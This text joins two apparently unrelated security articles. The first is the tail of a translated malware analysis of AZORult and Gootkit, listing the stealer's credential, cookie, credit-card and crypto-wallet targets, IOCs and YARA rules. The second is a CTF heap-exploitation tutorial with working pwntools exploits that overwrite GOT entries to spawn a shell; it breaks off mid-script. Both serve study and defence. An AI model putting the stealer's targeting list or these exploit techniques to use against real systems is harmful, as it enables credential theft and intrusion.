%appdata%\Mozilla\Firefox\Profiles\
MozillaFireFox
CurrentVersion
Install_Directory
nss3.dll
thunderbird.exe
SOFTWARE\Wow6432Node\Mozilla\Mozilla Thunderbird\
SOFTWARE\Mozilla\Mozilla Thunderbird
SOFTWARE\Classes\ThunderbirdEML\DefaultIcon
%appdata%\Thunderbird\Profiles\
ThunderBird
SELECT host, path, isSecure, expiry, name, value FROM moz_cookies
SELECT fieldname, value FROM moz_formhistory
NSS_Init
PK11_GetInternalKeySlot
PK11_Authenticate
PK11SDR_Decrypt
NSS_Shutdown
PK11_FreeSlot
logins.json
logins
hostname
timesUsed
encryptedUsername
encryptedPassword
cookies.sqlite
formhistory.sqlite
%LOCALAPPDATA%\Google\Chrome\User Data\
%LOCALAPPDATA%\Google\Chrome SxS\User Data\
%LOCALAPPDATA%\Xpom\User Data\
%LOCALAPPDATA%\Yandex\YandexBrowser\User Data\
%LOCALAPPDATA%\Comodo\Dragon\User Data\
%LOCALAPPDATA%\Amigo\User Data\
%LOCALAPPDATA%\Orbitum\User Data\
%LOCALAPPDATA%\Bromium\User Data\
%LOCALAPPDATA%\Chromium\User Data\
%LOCALAPPDATA%\Nichrome\User Data\
%LOCALAPPDATA%\RockMelt\User Data\
%LOCALAPPDATA%\360Browser\Browser\User Data\
%LOCALAPPDATA%\Vivaldi\User Data\
%APPDATA%\Opera Software\
%LOCALAPPDATA%\Go!\User Data\
%LOCALAPPDATA%\Sputnik\Sputnik\User Data\
%LOCALAPPDATA%\Kometa\User Data\
%LOCALAPPDATA%\uCozMedia\Uran\User Data\
%LOCALAPPDATA%\QIP Surf\User Data\
%LOCALAPPDATA%\Epic Privacy Browser\User Data\
%APPDATA%\brave\
%LOCALAPPDATA%\CocCoc\Browser\User Data\
%LOCALAPPDATA%\CentBrowser\User Data\
%LOCALAPPDATA%\7Star\7Star\User Data\
%LOCALAPPDATA%\Elements Browser\User Data\
%LOCALAPPDATA%\TorBro\Profile\
%LOCALAPPDATA%\Suhba\User Data\
%LOCALAPPDATA%\Safer Technologies\Secure Browser\User Data\
%LOCALAPPDATA%\Rafotech\Mustang\User Data\
%LOCALAPPDATA%\Superbird\User Data\
%LOCALAPPDATA%\Chedot\User Data\
%LOCALAPPDATA%\Torch\User Data\
GoogleChrome
GoogleChrome64
InternetMailRu
YandexBrowser
ComodoDragon
Amigo
Orbitum
Bromium
Chromium
Nichrome
RockMelt
360Browser
Vivaldi
Opera
GoBrowser
Sputnik
Kometa
Uran
QIPSurf
Epic
Brave
CocCoc
CentBrowser
7Star
ElementsBrowser
TorBro
Suhba
SaferBrowser
Mustang
Superbird
Chedot
Torch
Login Data
Web Data
SELECT origin_url, username_value, password_value FROM logins
SELECT host_key, name, encrypted_value, value, path, secure, (expires_utc/1000000)-11644473600 FROM cookies
SELECT host_key, name, name, value, path, secure, expires_utc FROM cookies
SELECT name, value FROM autofill
SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted value FROM credit_cards
%APPDATA%\Microsoft\Windows\Cookies\
%APPDATA%\Microsoft\Windows\Cookies\Low\
%LOCALAPPDATA%\Microsoft\Windows\INetCache\
%LOCALAPPDATA%\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\AC\INetCookies\
%LOCALAPPDATA%\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\AC\#!001\MicrosoftEdge\Cookies\
%LOCALAPPDATA%\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\AC\#!002\MicrosoftEdge\Cookies\
%LOCALAPPDATA%\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\AC\MicrosoftEdge\Cookies\
InternetExplorer
InternetExplorerLow
InternetExplorerINetCache
MicrosoftEdge_AC_INetCookies
MicrosoftEdge_AC_001
MicrosoftEdge_AC_002
MicrosoftEdge_AC
Software\Microsoft\Internet Explorer
Software\Microsoft\Internet Explorer\IntelliForms\Storage2
Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook
Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook
Software\Microsoft\Office\16.0\Outlook\Profiles\Outlook
POP3
IMAP
SMTP
HTTP
%appdata%\Waterfox\Profiles\
Waterfox
%appdata%\Comodo\IceDragon\Profiles\
IceDragon
%appdata%\8pecxstudios\Cyberfox\Profiles\
Cyberfox
sqlite3_open
sqlite3_close
sqlite3_prepare_v2
sqlite3_step
sqlite3_column_text
sqlite3_column_bytes
sqlite3_finalize
%APPDATA%\filezilla\recentservers.xml
<RecentServers>
</RecentServers>
<Server>
</Server>
<Host>
</Host>
<Port>
</Port>
<User>
</User>
<Pass>
</Pass>
<Pass encoding="base64">
FileZilla
ole32.dll
CLSIDFromString
{4BF4C442-9B8A-41A0-B380-DD4A704DDB28}
{3CCD5499-87A8-4B10-A215-608888DD3B55}
vaultcli.dll
VaultOpenVault
VaultEnumerateItems
VaultGetItem
MicrosoftEdge
Browsers\AutoComplete
CookieList.txt
SELECT host_key, name, encrypted_value, value, path, is_secure, (expires_utc/1000000)-11644473600 FROM cookies
%appdata%\Moonchild Productions\Pale Moon\Profiles\
PaleMoon
%appdata%\Electrum\wallets\
\Electrum
%appdata%\Electrum-LTC\wallets\
\Electrum-LTC
%appdata%\ElectrumG\wallets\
\ElectrumG
%appdata%\Electrum-btcp\wallets\
\Electrum-btcp
%APPDATA%\Ethereum\keystore\
\Ethereum
%APPDATA%\Exodus\
\Exodus
\Exodus Eden
*.json,*.seco
%APPDATA%\Jaxx\Local Storage\
\Jaxx\Local Storage\
%APPDATA%\MultiBitHD\
\MultiBitHD
mbhd.wallet.aes,mbhd.checkpoints,mbhd.spvchain,mbhd.yaml
.wallet
wallets\.wallet
wallet.dat
wallets\wallet.dat
electrum.dat
wallets\electrum.dat
Software\monero-project\monero-core
wallet_path
Bitcoin\Bitcoin-Qt
BitcoinGold\BitcoinGold-Qt
BitCore\BitCore-Qt
Litecoin\Litecoin-Qt
BitcoinABC\BitcoinABC-Qt
%APPDATA%\Exodus Eden\
%Appdata%\Psi+\profiles\
%Appdata%\Psi\profiles\
<roster-cache>
</roster-cache>
<jid type="QString">
<password type="QString">
</password>
浏览器`Cookie`和`CryptoWallets`的多次引用确认最初隐藏在`cabilet`存档中的“`RuntimeBroker5.exe`”示例是`AZORult`的变化版本。
#### 步骤三—payload信息
AZORult的样本是从`hairpd [.] com`处下载的可执行的`PE32`。
“sputik.exe”使用一组规避技术来避免进程被监视,例如调用“`UuidCreateSequential`”API来检测虚拟机的MAC地址使用情况,但这种技术可以通过欺骗来轻松绕过网卡检测。
绕过所有逃避技术揭示了payload的本质:Gootkit进行恶意代码植入操作。
通过检测植入代码的执行情况,我们提取恶意软件的部分`JavaScript`代码。
Gootkit代码计算了嵌入到PE文件中的NodeJS技术之上编写的几个模块,揭示了植入代码的一部分情况。
在过去几年中,Gootkit源代码已在网上泄露,部分内容也可在Github平台上获得。
通过这种方式,我们可以比对提取的代码段与之前泄露的已知恶意软件版本之间的差异。
我们发现代码之间有很多相似之处,它们可以完全兼容。 例如,私钥和证书已被修改,表明恶意软件作者选择了更强的密钥。
### 结论
在此次对意大利组织和用户的攻击事件进行分析后,我们发现了用于监视和检测InfoSec社区和CERT-Yoroi之间的联系,并揭示了连接此特定AZORult实例和Gootkit木马的隐藏链接。
此外,该分析还发现了网络犯罪分子所使用技术是如何演变的,并且展示了如何使用高级语言(在这种情况下为JavaScript)来帮助攻击者。
### Iocs
* Dropurl:
hairpd[.com/stat/stella.exe
hairpd[.com/stat/sputik.exe
ivanzakharov91[.example[.com
googodsgld[.com
185.154.21[.208
driverconnectsearch.info
host.colocrossing.com
192.3.179[.203
Components:
RuntimeBroker5.exe
2274174ed24425f41362aa207168b491e6fb55cab208116070f91c049946097a
stella.exe
6f51bf05c9fa30f3c7b6b581d4bbf0194d1725120b242972ca95c6ecc7eb79bc
* sputik a75b318eb2ae6678fd15f252d6b33919203262eb59e08ac32928f8bad54ca612
* C2 (AZORult)
ssl[.admin[.itybuy[.it
* C2 (gootkit):
avant-garde[.host
kinzhal[.online
* Hash:
2274174ed24425f41362aa207168b491e6fb55cab208116070f91c049946097a
6f51bf05c9fa30f3c7b6b581d4bbf0194d1725120b242972ca95c6ecc7eb79bc
a75b318eb2ae6678fd15f252d6b33919203262eb59e08ac32928f8bad54ca612
12791e14ba82d36d434e7c7c0b81c7975ce802a430724f134b7e0cce5a7bb185
### Tara规则
rule Gootkit_11_02_2019{
meta:
description = "Yara Rule for Gootkit"
author = "Cybaze Zlab_Yoroi"
last_updated = "2019_02_11"
tlp = "white"
category = "informational"
strings:
$a = {4D 5A}
$b1 = {2D EE 9D 00 04 29 76 EC 00 00 F9}
$c1 = {E6 C5 1F 2A 04 5A C8}
$d1 = "LoadCursorW"
$b2 = {75 0E E8 84 8D FF FF 83 CF FF C7}
$c2 = {B9 C7 25 E7 00 5A 00 00 BA}
$d2 = "GetCurrentPosition"
condition:
$a and (($b1 and $c1 and $d1) or ($b2 and $c2 and $d2))
}
rule Azorult_11_02_2019{
meta:
description = "Yara Rule for Azorult"
author = "Cybaze Zlab_Yoroi"
last_updated = "2019_02_11"
tlp = "white"
category = "informational"
strings:
$a = "MZ"
$b = {44 00 02 00 00 00 6A 04 58 6B C0 00 8B 0D}
$c = {00 00 8B 45 0C 8B 55 F8 39 50 0C 74 10 68}
$d = {41 00 FF D6 8B D8 89 5D D4 85 DB 74 74 FF 35}
condition:
all of them
}
本文为翻译文章,原文:https://blog.yoroi.company/research/gootkit-unveiling-the-hidden-link-with-azorult/ | 社区文章 |
# 1\. pwn堆入门系列教程3
序言:这次终于过了off-by-one来到了Chunk Extend /
Overlapping,这部分在上一节也进行了学习,所以难度相对来说不会是那么大,刚起初我以为,因为第一题很简单,但做到第二题,我发觉我连格式化字符串的漏洞都不会利用,真的是太菜了,后面看了看雪大佬的文章才会做
## 1.1. HITCON Trainging lab13
这道题还是相对简单的,对于前面几道来说,上一道已经用过这种方法了,而且比这复杂许多,所以差不多了,不过还有些小细节注意下就好
### 1.1.1. 功能分析
引用于ctf-wiki
1. 创建堆,根据用户输入的长度,申请对应内存空间,并利用 read 读取指定长度内容。这里长度没有进行检测,当长度为负数时,会出现任意长度堆溢出的漏洞。当然,前提是可以进行 malloc。此外,这里读取之后并没有设置 NULL。
2. 编辑堆,根据指定的索引以及之前存储的堆的大小读取指定内容,但是这里读入的长度会比之前大 1,所以会存在 off by one 的漏洞。
3. 展示堆,输出指定索引堆的大小以及内容。
4. 删除堆,删除指定堆,并且将对应指针设置为了 NULL。
### 1.1.2. 漏洞点分析
漏洞点存在off-by-one,通过off-by-one进行overlapping就成了
### 1.1.3. 漏洞利用过程
gdb-peda$ x/50gx 0x1775030-0x30
0x1775000: 0x0000000000000000 0x0000000000000021 #结构体1
0x1775010: 0x0000000000000018 0x0000000001775030
0x1775020: 0x0000000000000000 0x0000000000000021 #数据块1 chunk
0x1775030: 0x0000000a31313131 0x0000000000000000
0x1775040: 0x0000000000000000 0x0000000000000021 #结构体1
0x1775050: 0x0000000000000010 0x0000000001775070
0x1775060: 0x0000000000000000 0x0000000000000021 #数据块2 chunk
0x1775070: 0x0000000a32323232 0x0000000000000000
0x1775080: 0x0000000000000000 0x0000000000020f81
0x1775090: 0x0000000000000000 0x0000000000000000
0x17750a0: 0x0000000000000000 0x0000000000000000
0x17750b0: 0x0000000000000000 0x0000000000000000
0x17750c0: 0x0000000000000000 0x0000000000000000
0x17750d0: 0x0000000000000000 0x0000000000000000
0x17750e0: 0x0000000000000000 0x0000000000000000
0x17750f0: 0x0000000000000000 0x0000000000000000
0x1775100: 0x0000000000000000 0x0000000000000000
0x1775110: 0x0000000000000000 0x0000000000000000
0x1775120: 0x0000000000000000 0x0000000000000000
0x1775130: 0x0000000000000000 0x0000000000000000
0x1775140: 0x0000000000000000 0x0000000000000000
0x1775150: 0x0000000000000000 0x0000000000000000
0x1775160: 0x0000000000000000 0x0000000000000000
0x1775170: 0x0000000000000000 0x0000000000000000
0x1775180: 0x0000000000000000 0x0000000000000000
攻击过程:
1. 创建两个堆块初始化(实际创了4个堆块,两个结构体堆块,两个数据堆块)至于一个为什么要0x18,因为要利用他会使用下个chunk的pre_size作为数据部分,这样才能off-by-one溢出到size
2. 编辑第0块堆块,利用off-by-one覆盖第二块堆块的size,修改size为0x41
gdb-peda$ x/50gx 0x8a5030-0x30
0x8a5000: 0x0000000000000000 0x0000000000000021
0x8a5010: 0x0000000000000018 0x00000000008a5030
0x8a5020: 0x0000000000000000 0x0000000000000021
0x8a5030: 0x0068732f6e69622f 0x6161616161616161 #/bin/sh为后面做准备
0x8a5040: 0x6161616161616161 0x0000000000000041 # off-by-one
0x8a5050: 0x0000000000000010 0x00000000008a5070
0x8a5060: 0x0000000000000000 0x0000000000000021
0x8a5070: 0x0000000a32323232 0x0000000000000000
0x8a5080: 0x0000000000000000 0x0000000000020f81
0x8a5090: 0x0000000000000000 0x0000000000000000
0x8a50a0: 0x0000000000000000 0x0000000000000000
0x8a50b0: 0x0000000000000000 0x0000000000000000
0x8a50c0: 0x0000000000000000 0x0000000000000000
0x8a50d0: 0x0000000000000000 0x0000000000000000
0x8a50e0: 0x0000000000000000 0x0000000000000000
0x8a50f0: 0x0000000000000000 0x0000000000000000
0x8a5100: 0x0000000000000000 0x0000000000000000
0x8a5110: 0x0000000000000000 0x0000000000000000
0x8a5120: 0x0000000000000000 0x0000000000000000
0x8a5130: 0x0000000000000000 0x0000000000000000
0x8a5140: 0x0000000000000000 0x0000000000000000
0x8a5150: 0x0000000000000000 0x0000000000000000
0x8a5160: 0x0000000000000000 0x0000000000000000
0x8a5170: 0x0000000000000000 0x0000000000000000
0x8a5180: 0x0000000000000000 0x0000000000000000
3. free掉第1块,这时候free了一个0x40大小的堆块和一个0x20大小的堆块
gdb-peda$ x/50gx 0xf89030-0x30
0xf89000: 0x0000000000000000 0x0000000000000021
0xf89010: 0x0000000000000018 0x0000000000f89030
0xf89020: 0x0000000000000000 0x0000000000000021
0xf89030: 0x0068732f6e69622f 0x6161616161616161
0xf89040: 0x6161616161616161 0x0000000000000041 #free 0x40大小
0xf89050: 0x0000000000000000 0x0000000000f89070
0xf89060: 0x0000000000000000 0x0000000000000021 #free 0x21大小
0xf89070: 0x0000000000000000 0x0000000000000000
0xf89080: 0x0000000000000000 0x0000000000020f81
0xf89090: 0x0000000000000000 0x0000000000000000
0xf890a0: 0x0000000000000000 0x0000000000000000
0xf890b0: 0x0000000000000000 0x0000000000000000
0xf890c0: 0x0000000000000000 0x0000000000000000
0xf890d0: 0x0000000000000000 0x0000000000000000
0xf890e0: 0x0000000000000000 0x0000000000000000
0xf890f0: 0x0000000000000000 0x0000000000000000
0xf89100: 0x0000000000000000 0x0000000000000000
0xf89110: 0x0000000000000000 0x0000000000000000
0xf89120: 0x0000000000000000 0x0000000000000000
0xf89130: 0x0000000000000000 0x0000000000000000
0xf89140: 0x0000000000000000 0x0000000000000000
0xf89150: 0x0000000000000000 0x0000000000000000
0xf89160: 0x0000000000000000 0x0000000000000000
0xf89170: 0x0000000000000000 0x0000000000000000
0xf89180: 0x0000000000000000 0x0000000000000000
4. 这时候create(0x30)的话,会先创建结构体的堆块,这时候fastbin链上有刚free掉的堆块,所以优先使用,创建了0x20大小堆块,然后在创建一个0x40的chunk,这时候可以覆盖掉他的结构体部分的内容指针,泄露地址,在写入就成了
### 1.1.4. exp
#!/usr/bin/env python2
# -*- coding: utf-8 -*- from PwnContext.core import *
local = True
# Set up pwntools for the correct architecture
exe = './' + 'heapcreator'
elf = context.binary = ELF(exe)
#don't forget to change it
host = '127.0.0.1'
port = 10000
#don't forget to change it
#ctx.binary = './' + 'heapcreator'
ctx.binary = exe
libc = args.LIBC or 'libc.so.6'
ctx.debug_remote_libc = True
ctx.remote_libc = ELF('libc.so.6')
if local:
context.log_level = 'debug'
try:
r = ctx.start()
except Exception as e:
print(e.args)
print("It can't work,may be it can't load the remote libc!")
print("It will load the local process")
io = process(exe)
else:
io = remote(host,port)
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
# Arch: amd64-64-little
# RELRO: Partial RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: No PIE (0x400000)
heap = elf
libc = ELF('./libc.so.6')
def create(size, content):
r.recvuntil(":")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(size))
r.recvuntil(":")
r.sendline(content)
def edit(idx, content):
r.recvuntil(":")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(idx))
r.recvuntil(":")
r.sendline(content)
def show(idx):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
def delete(idx):
r.recvuntil(":")
r.sendline("4")
r.recvuntil(":")
r.sendline(str(idx))
def exp():
free_got = 0x602018
create(0x18, "1111") # 0
create(0x10, "2222") # 1
# overwrite heap 1's struct's size to 0x41
edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41")
# trigger heap 1's struct to fastbin 0x40
# heap 1's content to fastbin 0x20
delete(1)
# new heap 1's struct will point to old heap 1's content, size 0x20
# new heap 1's content will point to old heap 1's struct, size 0x30
# that is to say we can overwrite new heap 1's struct
# here we overwrite its heap content pointer to free@got
create(0x30, p64(0) * 4 + p64(0x30) + p64(heap.got['free'])) #1
#create(0x30, p64(0x1234567890)) #1
gdb.attach(r)
# leak freeaddr
show(1)
r.recvuntil("Content : ")
data = r.recvuntil("Done !")
free_addr = u64(data.split("\n")[0].ljust(8, "\x00"))
libc_base = free_addr - libc.symbols['free']
log.success('libc base addr: ' + hex(libc_base))
system_addr = libc_base + libc.symbols['system']
#gdb.attach(r)
# overwrite free@got with system addr
edit(1, p64(system_addr))
# trigger system("/bin/sh")
delete(0)
if __name__ == '__main__':
exp()
r.interactive()
## 1.2. 2015 hacklu bookstore
### 1.2.1. 功能分析
先进行功能分析
1. 有编辑功能,编辑已存在的1,2堆块,可溢出
2. 删除功能,删除已存在的1,2堆块,uaf
3. 合并功能,将1,2两个堆块合并,格式化字符串
### 1.2.2. 漏洞点分析
1. 漏洞点1(任意写,\n才结束)
unsigned __int64 __fastcall edit_order(char *a1)
{
int idx; // eax
int v3; // [rsp+10h] [rbp-10h]
int cnt; // [rsp+14h] [rbp-Ch]
unsigned __int64 v5; // [rsp+18h] [rbp-8h]
v5 = __readfsqword(0x28u);
v3 = 0;
cnt = 0;
while ( v3 != '\n' )//关键点
{
v3 = fgetc(stdin);
idx = cnt++;
a1[idx] = v3;
}
a1[cnt - 1] = 0;
return __readfsqword(0x28u) ^ v5;
}
1. 漏洞点2(uaf)
free后指针没置空
unsigned __int64 __fastcall delete_order(void *a1)
{
unsigned __int64 v2; // [rsp+18h] [rbp-8h]
v2 = __readfsqword(0x28u);
free(a1); //重点
return __readfsqword(0x28u) ^ v2;
}
1. 格式化字符串
signed __int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
int v4; // [rsp+4h] [rbp-BCh]
char *v5; // [rsp+8h] [rbp-B8h]
char *first_order; // [rsp+18h] [rbp-A8h]
char *second_order; // [rsp+20h] [rbp-A0h]
char *dest; // [rsp+28h] [rbp-98h]
char s; // [rsp+30h] [rbp-90h]
unsigned __int64 v10; // [rsp+B8h] [rbp-8h]
v10 = __readfsqword(0x28u);
first_order = (char *)malloc(0x80uLL);
second_order = (char *)malloc(0x80uLL);
dest = (char *)malloc(0x80uLL);
if ( !first_order || !second_order || !dest )
{
fwrite("Something failed!\n", 1uLL, 0x12uLL, stderr);
return 1LL;
}
v4 = 0;
puts(
" _____ _ _ _ _ _ \n"
"/__ \\_____ _| |_| |__ ___ ___ | | __ ___| |_ ___ _ __ ___ / \\\n"
" / /\\/ _ \\ \\/ / __| '_ \\ / _ \\ / _ \\| |/ / / __| __/ _ \\| '__/ _ \\/ /\n"
" / / | __/> <| |_| |_) | (_) | (_) | < \\__ \\ || (_) | | | __/\\_/ \n"
" \\/ \\___/_/\\_\\\\__|_.__/ \\___/ \\___/|_|\\_\\ |___/\\__\\___/|_| \\___\\/ \n"
"Crappiest and most expensive books for your college education!\n"
"\n"
"We can order books for you in case they're not in stock.\n"
"Max. two orders allowed!\n");
LABEL_14:
while ( !v4 )
{
puts("1: Edit order 1");
puts("2: Edit order 2");
puts("3: Delete order 1");
puts("4: Delete order 2");
puts("5: Submit");
fgets(&s, 0x80, stdin);
switch ( s )
{
case '1':
puts("Enter first order:");
edit_order(first_order);
strcpy(dest, "Your order is submitted!\n");
goto LABEL_14;
case '2':
puts("Enter second order:");
edit_order(second_order);
strcpy(dest, "Your order is submitted!\n");
goto LABEL_14;
case '3':
delete_order(first_order);
goto LABEL_14;
case '4':
delete_order(second_order);
goto LABEL_14;
case '5':
v5 = (char *)malloc(0x140uLL);
if ( !v5 )
{
fwrite("Something failed!\n", 1uLL, 0x12uLL, stderr);
return 1LL;
}
submit(v5, first_order, second_order);
v4 = 1;
break;
default:
goto LABEL_14;
}
}
printf("%s", v5);
printf(dest);//格式化字符串
return 0LL;
}
### 1.2.3. 漏洞利用过程
这题有三个明显的洞,比原来那些只有一个洞的看起来似乎简单些?实际相反,这道题利用起来难度比前面的还大,因为这个洞不好利用,我自己研究了好久也无果,然后找writeup
看了看雪大佬的文章才知道这题怎么利用的
开始我在想如何利用格式化字符串的洞,因为格式化字符串的洞在合并过后才会使用,而我没想到什么便捷方法能修改第三块堆块的内容,他只能被覆盖为默认的 **Your
order is submitted!\n** ,后来才知道用overlaping后可以覆盖到第三块堆块的内容,不过还是得精心布置堆才可以利用到
1. 开头程序malloc(0x80)申请了三个堆块,我们将第二块free掉
gdb-peda$ x/100gx 0x1b8d010-0x010
0x1b8d000: 0x0000000000000000 0x0000000000000091 #堆块1
0x1b8d010: 0x0000000074736574 0x0000000000000000
0x1b8d020: 0x0000000000000000 0x0000000000000000
0x1b8d030: 0x0000000000000000 0x0000000000000000
0x1b8d040: 0x0000000000000000 0x0000000000000000
0x1b8d050: 0x0000000000000000 0x0000000000000000
0x1b8d060: 0x0000000000000000 0x0000000000000000
0x1b8d070: 0x0000000000000000 0x0000000000000000
0x1b8d080: 0x0000000000000000 0x0000000000000000
0x1b8d090: 0x0000000000000000 0x0000000000000091 #堆块2,溢出修改处
0x1b8d0a0: 0x0000000000000000 0x0000000000000000 #数据部分
0x1b8d0b0: 0x0000000000000000 0x0000000000000000
0x1b8d0c0: 0x0000000000000000 0x0000000000000000
0x1b8d0d0: 0x0000000000000000 0x0000000000000000
0x1b8d0e0: 0x0000000000000000 0x0000000000000000
0x1b8d0f0: 0x0000000000000000 0x0000000000000000
0x1b8d100: 0x0000000000000000 0x0000000000000000
0x1b8d110: 0x0000000000000000 0x0000000000000000
0x1b8d120: 0x0000000000000000 0x0000000000000091 #堆块3
0x1b8d130: 0x64726f2072756f59 0x7573207369207265
0x1b8d140: 0x2164657474696d62 0x000000000000000a
0x1b8d150: 0x0000000000000000 0x0000000000000000
0x1b8d160: 0x0000000000000000 0x0000000000000000
0x1b8d170: 0x0000000000000000 0x0000000000000000
0x1b8d180: 0x0000000000000000 0x0000000000000000
0x1b8d190: 0x0000000000000000 0x0000000000000000
0x1b8d1a0: 0x0000000000000000 0x0000000000000000
0x1b8d1b0: 0x0000000000000000 0x0000000000000411
0x1b8d1c0: 0x696d627553203a35 0x20726564726f0a74
0x1b8d1d0: 0x216465776f0a0a32 0x6163206e6920750a
0x1b8d1e0: 0x2779656874206573 0x6920746f6e206572
0x1b8d1f0: 0x2e6b636f7473206e 0x5f0a216e6f69740a
0x1b8d200: 0x0a2020202f5c5f5f 0x0000000000000000
0x1b8d210: 0x0000000000000000 0x0000000000000000
0x1b8d220: 0x0000000000000000 0x0000000000000000
0x1b8d230: 0x0000000000000000 0x0000000000000000
0x1b8d240: 0x0000000000000000 0x0000000000000000
0x1b8d250: 0x0000000000000000 0x0000000000000000
0x1b8d260: 0x0000000000000000 0x0000000000000000
0x1b8d270: 0x0000000000000000 0x0000000000000000
0x1b8d280: 0x0000000000000000 0x0000000000000000
0x1b8d290: 0x0000000000000000 0x0000000000000000
0x1b8d2a0: 0x0000000000000000 0x0000000000000000
0x1b8d2b0: 0x0000000000000000 0x0000000000000000
0x1b8d2c0: 0x0000000000000000 0x0000000000000000
0x1b8d2d0: 0x0000000000000000 0x0000000000000000
0x1b8d2e0: 0x0000000000000000 0x0000000000000000
0x1b8d2f0: 0x0000000000000000 0x0000000000000000
0x1b8d300: 0x0000000000000000 0x0000000000000000
0x1b8d310: 0x0000000000000000 0x0000000000000000
1. 编辑第一块堆块内容,溢出到第二块的size,修改第二块的size为0x150,为什么是0x150?(因为你看程序在合并的时候有个malloc(0x140),这样合并的时候申请的堆块就会跑到这上面来,也就是说我们第二块堆块跟第三块堆块这时候会重合
gdb-peda$ x/50gx 0x1695028-0x28
0x1695000: 0x0000000000000000 0x0000000000000091
0x1695010: 0x3125633731363225 0x313325516e682433
0x1695020: 0x7024383225507024 0x6161616161616161
0x1695030: 0x6161616161616161 0x6161616161616161
0x1695040: 0x6161616161616161 0x6161616161616161
0x1695050: 0x6161616161616161 0x6161616161616161
0x1695060: 0x6161616161616161 0x6161616161616161
0x1695070: 0x6161616161616161 0x6161616161616161
0x1695080: 0x0000000061616161 0x0000000000000000
0x1695090: 0x0000000000000000 0x0000000000000151
0x16950a0: 0x00007f0e99412b00 0x00007f0e99412b78
0x16950b0: 0x0000000000000000 0x0000000000000000
0x16950c0: 0x0000000000000000 0x0000000000000000
0x16950d0: 0x0000000000000000 0x0000000000000000
0x16950e0: 0x0000000000000000 0x0000000000000000
0x16950f0: 0x0000000000000000 0x0000000000000000
0x1695100: 0x0000000000000000 0x0000000000000000
0x1695110: 0x0000000000000000 0x0000000000000000
0x1695120: 0x0000000000000090 0x0000000000000090
0x1695130: 0x64726f2072756f59 0x7573207369207265
0x1695140: 0x2164657474696d62 0x000000000000000a
0x1695150: 0x0000000000000000 0x0000000000000000
0x1695160: 0x0000000000000000 0x0000000000000000
0x1695170: 0x0000000000000000 0x0000000000000000
0x1695180: 0x0000000000000000 0x0000000000000000
2. 然后submit的时候具体会变成什么样呢?,会先复制 **Order 1:** ,然后在复制chunk1里的内容,在复制chunk2里的内容,注意注意chunk2的内容现在是什么,是前面的 **Order 1:** 在加上chunk1的内容,因为堆块2的指针还指向chunk2的数据部分,所以会复制两次
3. 就是 **Order 1:** +chunk1+'\n'+ **Order 2:** + **Order 1:** +chun1+'\n'
4. 如果我们要利用格式化字符串的洞的话,要精确复制到堆块3的size部分后就停止,到这部分大小是0x90
5. 也就是说我们 **Order 1:** +chunk1+'\n'+ **Order 2:** + **Order 1:** 这个的大小要为0x90,求出chunk大小,0x90-9*3-1=0x88-0x1c=0x74
6. 所以我们可以在前面0x74里写格式化字符串的利用,后面就利用得上了
这是合并后的结果
gdb-peda$ x/56gx 0x6e6028-0x28
0x6e6000: 0x0000000000000000 0x0000000000000091
0x6e6010: 0x3125633731363225 0x313325516e682433
0x6e6020: 0x7024383225507024 0x6161616161616161
0x6e6030: 0x6161616161616161 0x6161616161616161
0x6e6040: 0x6161616161616161 0x6161616161616161
0x6e6050: 0x6161616161616161 0x6161616161616161
0x6e6060: 0x6161616161616161 0x6161616161616161
0x6e6070: 0x6161616161616161 0x6161616161616161
0x6e6080: 0x0000000061616161 0x0000000000000000
0x6e6090: 0x0000000000000000 0x0000000000000151
0x6e60a0: 0x3a3120726564724f 0x2563373136322520
0x6e60b0: 0x3325516e68243331 0x2438322550702431
0x6e60c0: 0x6161616161616170 0x6161616161616161
0x6e60d0: 0x6161616161616161 0x6161616161616161
0x6e60e0: 0x6161616161616161 0x6161616161616161
0x6e60f0: 0x6161616161616161 0x6161616161616161
0x6e6100: 0x6161616161616161 0x6161616161616161
0x6e6110: 0x6161616161616161 0x724f0a6161616161
0x6e6120: 0x4f203a3220726564 0x203a312072656472
0x6e6130: 0x3125633731363225 0x313325516e682433
0x6e6140: 0x7024383225507024 0x6161616161616161
0x6e6150: 0x6161616161616161 0x6161616161616161
0x6e6160: 0x6161616161616161 0x6161616161616161
0x6e6170: 0x6161616161616161 0x6161616161616161
0x6e6180: 0x6161616161616161 0x6161616161616161
0x6e6190: 0x6161616161616161 0x6161616161616161
0x6e61a0: 0x64724f0a61616161 0x000a203a32207265
0x6e61b0: 0x0000000000000000 0x0000000000000411
1. 既然是堆题我就不再讲格式化字符串利用了,后面先利用格式化字符串修改.fini的地址,这样能多返回一次到main函数,同时泄露libc函数地址,为什么修改.fini里的地址能多返回一次main函数呢,请看
[linux_x86程序启动中文版](https://luomuxiaoxiao.com/?p=516)
[linux_x86程序启动英文版](http://dbp-consulting.com/tutorials/debugging/linuxProgramStartup.html)
这两篇文章一样的,不过一个中文版,一个英文版,建议英文好的同学读原版,因为.fini在exit前会进行调用,所以修改后能执行多一次main函数
1. 这时候发觉泄露出libc后不知道修改哪个函数了,因为调用printf后再也没函数用了,这时候思路又断了
2. 所以这时候想想别的办法,发觉栈上存了一个与存main函数返回地址的指针存在一定偏移的地址,所以泄露出来后,在减掉那个固定偏移就可以修改main函数返回地址了
注意:这里格式化字符串内容存在堆里,指针存在栈上,所以我们fgets输入的才是对应上的偏移
### 1.2.4. exp
#!/usr/bin/env python2
# -*- coding: utf-8 -*- from PwnContext.core import *
local = True
# Set up pwntools for the correct architecture
exe = './' + 'books'
elf = context.binary = ELF(exe)
#don't forget to change it
host = '127.0.0.1'
port = 10000
#don't forget to change it
#ctx.binary = './' + 'books'
ctx.binary = exe
libc = args.LIBC or 'libc.so.6'
ctx.debug_remote_libc = True
ctx.remote_libc = libc
if local:
context.log_level = 'debug'
p = ctx.start()
libc = ELF(libc)
else:
p = remote(host,port)
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
